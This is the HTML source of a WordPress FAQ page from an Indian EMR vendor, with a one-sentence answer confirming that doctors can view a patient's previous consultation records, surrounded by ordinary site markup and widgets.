<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-409"><a title="FAQs" href="https://www.plus91online.com/category/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-410 dropdown"><a title="Resources" href="https://www.plus91online.com/resources/">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a title="Presentations" href="https://www.plus91online.com/presentations/">Presentations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a title="Case Studies" href="https://www.plus91online.com/case-studies/">Case Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a title="Our Social Wall" href="https://www.plus91online.com/our-socials/">Our Social Wall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a title="Videos" href="https://www.plus91online.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a title="Blog" href="http://technology4doctors.blogspot.com/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a title="Contact" href="https://www.plus91online.com/contact-us/">Contact</a></li>
</ul></div></div>
			</div>
		</div>
	</div>	 -->
</div>


<div class="classMainTitleHolder classMBg">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				<h1 class="classCustom-entry-title classWColor classSpecialFontH">
					Do I have the access to  view previous records for a Patient during the Consultation?					
				</h1>
			</div>
		</div>
	</div>	
</div>


<div>
	<div id="content" class="site-content">	
		<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 ">



					
  
    <!-- Boxicons CSS -->
    <link href="https://unpkg.com/boxicons@2.1.2/css/boxicons.min.css" rel="stylesheet" />
    <!--<script src="script.js" defer></script>-->

    <div class="wrapper">
      <header>
        <i class="bx bx-cookie"></i>
        <h2>Cookies Consent</h2>
      </header>

      <div class="data">
        <p>This website use cookies to help you have a superior and more relevant browsing experience on the website.<a href="https://www.blogger.com/go/blogspot-cookies"> Read More </a></p>
      </div>

      <div class="buttons">
        <button class="button" id="acceptBtn">Accept</button>
        <button class="button" id="declineBtn">Decline</button>
      </div>
    </div>



			<style>
* Google Fonts - Poppins */

@import url('https://fonts.googleapis.com/css?family=Cairo:400,700=arabic');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Cairo", sans-serif;

}
body {
  min-height: 100vh;
  
}
.wrapper {
  position: fixed;
  bottom: 50px;
  right: -370px;
  max-width: 345px;
  width: 100%;
  background: #fff;
  border-radius: 8px;
  padding: 15px 25px 22px;
  transition: right 0.3s ease;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  z-index: 9999;
}
.wrapper.show {
  right: 20px;
}
.wrapper header {
  display: flex;
  align-items: center;
  column-gap: 15px;
}
header i {
  color: #4070f4;
  font-size: 40px;
}
header h2 {
  color: #4070f4;
  font-weight: 500;
    font-size: 14px;
}
.wrapper .data {
  margin-top: 16px;
}
.wrapper .data p {
  color: #333;
  font-size: 14px;
}
.data p a {
  color: #4070f4;
  text-decoration: none;
}
.data p a:hover {
  text-decoration: underline;
}
.wrapper .buttons {
  margin-top: 16px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.buttons .button {
  border: none;
  color: #fff;
  padding: 8px 0;
  border-radius: 4px;
  background: #4070f4;
  cursor: pointer;
  width: calc(100% / 2 - 10px);
  transition: all 0.2s ease;
  text-align: center;

}
.buttons #acceptBtn:hover {
  background-color: #034bf1;
}
#declineBtn {
  border: 2px solid #4070f4;
  background-color: #fff;
  color: #4070f4;
}
#declineBtn:hover {
  background-color: #4070f4;
  color: #fff;
}
</style>








	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-764" class="post-764 post type-post status-publish format-standard hentry category-emr-features category-uncategorized">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<!-- <h1 class="entry-title ">Do I have the access to  view previous records for a Patient during the Consultation?</h1> -->
<!-- 
			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.plus91online.com/do-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation/" rel="bookmark"><time class="entry-date published" datetime="2021-03-23T15:59:39+00:00">March 23, 2021</time><time class="updated" datetime="2021-03-23T15:59:42+00:00">March 23, 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.plus91online.com/author/plus91/">plus91</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
									</span>
								
			</div><!-- .entry-meta --> 
		</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="at-above-post addthis_tool" data-url="https://www.plus91online.com/do-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation/"></div><p>Yes we have a feature for checking out the historical data for all previous visit so by simple click you can see the particular forms data as well as entire consultation</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.plus91online.com/do-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation/"></div><!-- AddThis Share Buttons generic via filter on the_content -->					</div><!-- .entry-content -->

		<footer class="entry-meta">

	    	
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

			
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://www.plus91online.com/can-i-add-a-leave-or-block-time-from-my-daily-schedule-as-a-doctor/" rel="prev"><i class="fa fa-chevron-left"></i> Can I add a leave or block time from my daily schedule as a Doctor?</a></div><div class="nav-next"><a href="https://www.plus91online.com/how-do-i-use-the-prescription-pad-in-the-consultation-template/" rel="next">How do I use the Prescription Pad in the Consultation Template? <i class="fa fa-chevron-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
						<aside id="search-2" class="widget widget_search">
<form method="get" class="form-search" action="https://www.plus91online.com/">
  <div class="input-group">
    <input type="text" class="form-control search-query" value="" name="s" id="s" placeholder="Search...">
    <span class="input-group-btn">
      <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.plus91online.com/how-do-i-set-up-the-appointment-widget-for-the-website-what-is-needed-from-me-or-my-web-developer/">How do I set up the Appointment widget for the website? What is needed from me or my web developer?</a>
									</li>
											<li>
					<a href="https://www.plus91online.com/what-are-your-support-timings-what-if-i-have-an-emergency-outside-of-the-support-timings/">What are your support timings? What if I have an emergency outside of the support timings?</a>
									</li>
											<li>
					<a href="https://www.plus91online.com/do-you-have-a-contact-number-i-can-call-on-if-online-support-is-not-solving-my-concern/">Do you have a contact number I can call on if online support is not solving my concern?</a>
									</li>
											<li>
					<a href="https://www.plus91online.com/do-you-provide-training-for-medixcel-on-request/">Do you provide training for MediXcel on request?</a>
									</li>
											<li>
					<a href="https://www.plus91online.com/can-i-access-a-recording-of-my-meeting-once-i-am-done-with-the-tele-consultation/">Can I access a Recording of my meeting once I am done with the Tele-Consultation?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.plus91online.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.plus91online.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.plus91online.com/2011/05/'>May 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://www.plus91online.com/category/faqs/emr-features/">EMR Features</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.plus91online.com/category/faqs/general-questions/">General Questions</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.plus91online.com/category/faqs/implementation-and-training/">Implementation and Training</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.plus91online.com/category/our-products/">Our Products</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.plus91online.com/category/faqs/patient-portal-or-phr/">Patient Portal or PHR</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.plus91online.com/category/faqs/practice-management-features/">Practice Management Features</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.plus91online.com/category/faqs/pricing-and-payment-schemes/">Pricing and Payment Schemes</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.plus91online.com/category/faqs/security/">Security</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.plus91online.com/category/faqs/sms-e-mail-payment-gateway-and-other-integrations/">SMS, E-Mail, Payment Gateway and Other Integrations</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.plus91online.com/category/faqs/support/">Support</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.plus91online.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="">Log in</a></li>
			<li><a href="https://www.plus91online.com/feed/">Entries feed</a></li>
			<li><a href="https://www.plus91online.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div>
	</div><!-- #secondary -->
            </div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
        </div><!-- close .row -->
    </div><!-- close .container -->
</div><!-- close .site-content -->

    <div id="footer-area">       
        <div class="container" style="min-height: 450px;">        
          <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12">
                <section id="bottom" class="">
                <div class="container wow " data-wow-duration="1000ms" data-wow-delay="600ms">
                    <div class="row">
                        <div class="col-sm-12 col-xs-12 col-md-6 col-lg-6 col-xl-6">
                            <div class="row"> 
                                <div class="col-sm-12 col-xs-12 col-md-12 col-lg-12 col-xl-12">
                                    <div class="widget row">
                                        <h3 class="classWColor classSpecialFont classTBBP col-sm-12 col-xs-12 col-md-12 col-lg-12 col-xl-12">Features</h3>                         
                                        <ul class="classFListInFooter col-sm-12 col-xs-12 col-md-4 col-lg-4 col-xl-4">
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/emr">EMR</a></li>
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/emr/#idEMR-1">Manage Consultations</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-2">Manage Lab Tests</a></li>                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-3">Manage Imaging & Diagnostics</a></li>
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/emr/#idEMR-4">Vitals Tracking</a></li>                                                                                                          
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-6">Case Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-9">Analytics</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-12">Disease Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-14">External Reports</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-11">Multi-Signature Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-13">Patient Summary and Single Record</a></li>       
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/emr/#idEMR-7">ICD 10 Coding for Diagnosis</a></li>
											<li class="classFL classW12  "><a class="" href="https://www.plus91online.com/hospital-management/">Hospitals</a></li>
                                        </ul>
                                        <ul class="classFListInFooter col-sm-12 col-xs-12 col-md-4 col-lg-4 col-xl-4">
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/practice-management/">Practice Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-1">Scheduling & Appointments</a></li>                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-2">Billing</a></li>
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/practice-management/#idPM-3">Multi Clinic Management</a></li>                                                                                                          
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-4">Alerts & Notifications</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-5">Memberships & Subscriptions</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-6">Inventory</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-7">MIS</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-8">Corporate Management</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-9">Referrals & Channel Management</a></li>       
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-10">Insurance Management</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/practice-management/#idPM-11">Direct Sales Agent Management Us</a></li> 
											<li class="classFL classW12  "><a class="" href="https://www.plus91online.com/lis-and-ris/">LIS and RIS</a></li> 
                                        </ul>
                                        <ul class="col-sm-12 col-xs-12 col-md-4 col-lg-4 col-xl-4">
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/patient-engagement/">Practice Engagement</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-1">Patient Portal</a></li>                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-2">Progammed Alerts</a></li>
                                            <li class="classFL classW12 "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-3">Ticketing</a></li>                                                                                                          
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-4">CRM</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-5">Smart Phone App</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-6">Feedback & Ratings</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-7">Loyalty Cards & Coupons</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-8">Health Risk Assessments</a></li>
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-9">Patient Centric Health Knowledge Base</a></li>       
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-19">App and Article Recommendations</a></li>                                                                
                                            <li class="classFL classW12  "><a class="" href="https://www.plus91online.com/patient-engagement/#idPE-19">Patient Education Video Library</a></li>
											
											<li class="classFL classW12  "><a class="" href="https://www.plus91online.com/ndhm-india/">NDHM (India)</a></li>
											<li class="classFL classW12  "><a class="" href="https://www.plus91online.com/security/">Security</a></li>
                                        </ul>
                                    </div> 
                                </div> 
                                
                            </div>                                              
                        </div>
                        <div class="col-sm-12 col-xs-12 col-md-3 col-lg-3 col-xl-3">
                            <div class="widget">
                                <h3 class="classWColor classSpecialFont classTBBP">Follow Us</h3>
                                <a class="twitter-timeline" href="https://twitter.com/plus91" data-widget-id="381020890428751872">Tweets by @plus91</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                                <!-- <ul>
                                    <li class="">President,  Medical and Pediatric Oncology Society from 1991-1994.</li>
                                    <li class="">Secretary,  Indian Journal of Haematology and Blood Transfusion 1986-1988.</li>
                                    <li class=" ">Member, Editorial Board of Journal of Association of Physicians of India  (API).</li>
                                    <li class=""><a href="https://www.plus91online.com/" class="classDB text-right">read more</a> </li>
                                </ul> -->
                                
                            </div>    
                        </div><!--/.col-md-3-->
                        <div class="col-sm-12 col-xs-12 col-md-3 col-lg-3 col-xl-3">
                            <div class="widget">
                                <h3 class="classWColor classSpecialFont classTBBP">Contact Us</h3>
                                <div class="classFooterAddress">                                   
                                        <span class="classBgIcon classHomeIcon  classWColor">Plus91 Technologies Pvt Ltd, 
											Unit no. 802, 
											Lunkad, SkyVista, 
											Mhada Colony, Viman Nagar, 
											Pune, Maharashtra 411014.</span>
                                        <span class="classBgIcon classEmailIcon "><a href="mailto:medixcelsupport@plus91.in" class="classWColor">medixcelsupport@plus91.in</a></span><br/>
                                      <!--  <span class="classBgIcon" style="margin-left: -28px;"><a href="tel:02032340204" onclick="ga('send', 'event', { eventCategory: 'Digit', eventAction: 'Clicks', eventLabel: 'Phone Number'});" class="classWColor"><img src="https://www.plus91online.com/wp-content/uploads/2016/04/indian_flag.png" alt="Indian Flag" />&nbsp;&nbsp;+91 020 32340204</a> </span> <br/> -->

                    <span class="classBgIcon" style="margin-left: -28px;"><a href="tel:+02066890792" onclick="ga('send', 'event', { eventCategory: 'Digit', eventAction: 'Clicks', eventLabel: 'Phone Number'});" class="classWColor"><img src="https://www.plus91online.com/wp-content/uploads/2016/04/indian_flag.png" alt="Indian Flag" />&nbsp;&nbsp;+91 08046809540<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;02066890792<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;+91 9561092935</a> </span> <br/>

                                        <span class="classBgIcon classMapIcon "><a href="https://www.google.co.in/maps/dir//Plus91+Technologies,+Off+Nagar+Road,+Vimaan+Nagar,+501+Phoenix+East+Court,+Next+to+Phoenix+Market+City,+Pune,+Maharashtra+411014/@18.553857,73.900206,15z/data=!4m12!1m3!3m2!1s0x0:0x25ca786d676e05f9!2sPlus91+Technologies!4m7!1m0!1m5!1m1!1s0x3bc2c0f79279e275:0x25ca786d676e05f9!2m2!1d73.900206!2d18.553857" target="_blank" class="classWColor">Get Directions</a> </span> <br/>       <span><button style="background-color: #FF9933; border-radius: 0; margin: 6px 30px 6px;" onClick="window.location.href='https://www.plus91online.com/our-socials/';"">Our Social wall</button></span><br/>
									
                                        <div class="classFooterSocialIcons">
                                         <div class="social-icons"></div>                                        </div>                                                              
                                </div>                       
                            </div>                             
                        </div><!--/.col-md-3-->
                    </div>

                    <div class="row">
                        <div class="col-sm-12 col-xs-12 col-md-10 col-lg-10 col-xl-10 col-md-offset-1 col-lg-offset-1 col-xl-offset-1 classNoPadding">
                            <ul class="classQLList">
                                <li class="classFL "><a class="" href="https://www.plus91online.com/">Home</a></li>
                                <li class="classFL "><a class="" href="https://www.plus91online.com/">About Medixcel</a></li>                                
                                <li class="classFL "><a class="" href="https://www.plus91online.com//">Why Medixcel?</a></li>
                                <li class="classFL "><a class="" href="https://www.plus91online.com/features">Features</a></li>    
                                <li class="classFL "><a class="" href="https://www.plus91online.com//">Integration</a></li>
                                <li class="classFL "><a class="" href="https://www.plus91online.com//">Manage Care Groups</a></li>
                                <li class="classFL "><a class="" href="https://www.plus91online.com/">FAQs</a></li>       
                                <li class="classFL "><a class="" href="https://www.plus91online.com/">Resources</a></li>                                                                
                                <li class="classFL "><a class="" href="https://www.plus91online.com//">Contact Us</a></li> 
								 <li class="classFL "><a class="" href="https://www.plus91online.com/Terms Conditions">Terms & Conditions</a></li>
								 <li class="classFL "><a class="" href="https://www.plus91online.com/Privacy Policy">Privacy Policy</a></li> 
								<li class="classFL "><a class="" href="https://www.plus91online.com/refund-cancellation-policy">Refund / Cancellation Policy</a></li>
								
				

                            </ul>                                
                        </div> 
                    </div>
                </div>
            </section><!--/#bottom-->
        </div>
        </div>
        </div>
        <footer id="colophon" class="site-footer">           
            <div class="site-info container">
                <div class="row">
                                        
                    <div class="col-md-6" style="padding: 20px 0 0 0;color:#222">
                        <!-- <a href="privacy-policy" class="classMColor">Privacy Policy</a> | <a href="terms-and-condition" class="classMColor">Terms and Condition</a> | <a href="refund-policy" class="classMColor">Refund Policy</a> -->
                    </div>
                    <div class="copyright col-md-6">
                        <p class="copyright text-muted small">Powered by <a href="http://www.plus91.in" target="_blank"><span class="classMColor">Plus91 Technologies Pvt. Ltd.</span></a></p>                        
                    </div>
                </div>
            </div> <!-- .site-info -->
            <div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
        </footer>
        <!-- #colophon -->
        <!-- Footer -->
   
    </div>


<div class="classAllThreeFeatures">
    <div class="">
        <div class="classWMCDFYHolder">
            <div class="pull-left">
                <a href="https://www.plus91online.com#idEMRSection"><i class="classCFIcon fa fa-desktop"></i></a>                            
            </div>                        
            <div class="classRightTHolder pull-left " id="idCFHeading1">
                    <a href="https://www.plus91online.com#idEMRSection"><span class="spanFText">EMR</span></a>
            </div>
        </div>
    </div>    
    <div class="">
        <div class="classWMCDFYHolder">
            <div class="pull-left">
                <a href="https://www.plus91online.com#idPMSection"><i class="classCFIcon fa fa-user-md"></i></a>
            </div>                        
            <div class="classRightTHolder pull-left ">
                <a href="https://www.plus91online.com#idPMSection"><span class="spanFText">Practice Management</span></a>
            </div>
        </div>
    </div>
    <div class="">
        <div class="classWMCDFYHolder">
            <div class="pull-left">
                <a href="https://www.plus91online.com#idPESection"><i class="classCFIcon fa fa-magnet"></i></a>
            </div>                        
            <div class="classRightTHolder pull-left ">
                <a href="https://www.plus91online.com#idPESection"><span class="spanFText">Patient Engagement</span></a>
            </div>
        </div>
    </div>
	<div class="">
        <div class="classWMCDFYHolder">
            <div class="pull-left">
                <a href="https://www.plus91online.com#idHisSection"><i class="classCFIcon fa fa-hospital-o"></i></a>
            </div>                        
            <div class="classRightTHolder pull-left ">
                <a href="https://www.plus91online.com#idHisSection"><span class="spanFText">Hospital Information System</span></a>
            </div>
        </div>
    </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sparkling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li></ul></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,hi,mr,te', autoDisplay: false}, 'google_language_translator');}</script><div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-2x fa-arrow-circle-up"></i>
			</span>
</div><div 
	id="pum-1770" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1770"
	class="pum pum-overlay pum-theme-428 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:1770,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1770" class="pum-container popmake theme-428 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_1770" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-436" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-428 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:436,&quot;slug&quot;:&quot;award&quot;,&quot;theme_id&quot;:428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-436" class="pum-container popmake theme-428 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><center></p>
<h1>Awarded as Customers Choice &#8211; Fall 2020 Award</h1>
<p></center></p>
<p><center><a href="https://www.softwaresuggest.com/medixcel ' targett="_blank"><img decoding="async" src="https://www.softwaresuggest.com/award_logo/2020/dark/customer-choice-fall2020.svg" width="374px"></a></center></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-2201f18a6479dbb820e7e95b129e1557","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
